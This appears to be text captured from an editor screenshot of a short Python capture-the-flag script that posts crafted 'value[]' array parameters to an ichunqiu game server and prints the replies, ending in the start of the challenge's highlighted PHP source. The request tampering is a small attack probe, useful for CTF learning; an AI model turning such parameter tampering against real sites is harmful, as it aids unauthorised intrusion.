 1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 import requests
4
5 url = "http://2428bbb29ccc4976b0d6d3f5630e3d0a215aedbbe5bf457e.game.ichunqiu.com/"
6 s = requests.Session()
7 whoami = "ea"
8 for i in range(10):
9     print(whoami)
10     payload = {"value[]": whoami[0], "value[]": whoami[1]}
11     response = s.post(url, data = payload)
12     whoami = response.text[:2]
13 print(response.text)
14
ea
<c
<c
<c
<c
<c
<c
<c
<c
<c
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
Line 22, Column 1 Tab Size: 4 Python